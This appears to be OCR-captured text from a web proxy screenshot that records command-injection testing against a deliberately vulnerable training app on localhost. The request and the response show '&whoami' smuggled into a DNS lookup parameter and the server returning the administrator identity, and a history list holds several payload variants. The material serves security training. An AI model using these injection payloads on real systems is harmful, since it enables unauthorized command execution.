 Header: Text Body: Text
GET https://localhost:3000/dns?i=google.com%26whoami HTTP/1.1
host: localhost:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/plain
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Referer: https://localhost:3000/swagger/index.html
Connection: keep-alive
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
content-length: 0
Manual Request Editor
Request Response
Header: Text Body: Text Send
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Date: Fri, 16 Feb 2024 14:12:07 GMT
Server: Kestrel
content-length: 370
{"result":"Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads\VulnerableLightApp-main>nslookup google.com&whoami
Server: UnKnown
Address: 192.168.164.2
Name: google.com
Address: 142.250.74.206
simplon\administrator
C:\Users\Administrator\Downloads\VulnerableLightApp-main>"}
Spider WebSockets Forced B
URL
ote
calhost:3000/dns?i=google.com%26whoam
calhost:3000/dns?i=google.com%26whoam
calhost:3000/dns?i=google.com&amp;whoa
calhost:3000/dns?i=&whoami
calhost:3000/dns?i=google.com&whoami
calhost:3000/dns?i=google.com%20&&%20
calhost:3000/dns?i=google.com
calhost:3000/dns?i=echo
calhost:3000/dns?i=youtube.com&23echo
calhost:3000/dns?i=youtube.com
calhost:3000/dns?i=google.com%20&&%20
calhost:3000/dns?i=google.com%20&&%20
calhost:3000/Cmd?i=google.com%20&&%2
calhost:3000/Cmd?i=google.com%20&&%2